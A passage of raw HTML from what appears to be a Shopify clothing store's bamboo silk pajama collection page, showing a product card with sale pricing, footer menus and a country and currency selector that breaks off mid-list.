                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/mint-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586041200745"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586041200745 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586041200745"
                >
                  Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586041200745"
            
          >
            
              <a
                href="/en-eu/products/mint-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586041200745"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586041200745 Badge-template--17781351219305__main-collection-product-grid-7586041200745"
              >
                Mint Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586041200745"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-product-grid /* Hide compare-at price on collection grids only */.template-collection .price__sale s.price-item--regular, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection s.price__compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .price--compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .card-product .price s {display: none !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_banner_registered-_copy2.png?v=1744402945&width=265, //crescentt.com/cdn/shop/files/crescentt_banner_registered-_copy2.png?v=1744402945&width=530 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_banner_registered-_copy2.png?v=1744402945&width=760"
                            alt=""
                            loading="lazy"
                            width="1177"
                            height="228"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-eu/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=AX"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/en-eu/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/en-eu/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-eu/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/bamboo-silk-pajamas" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                        selected
                      
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (BGN
                      лв.)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-eu/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/bamboo-silk-pajamas" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Åland Islands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
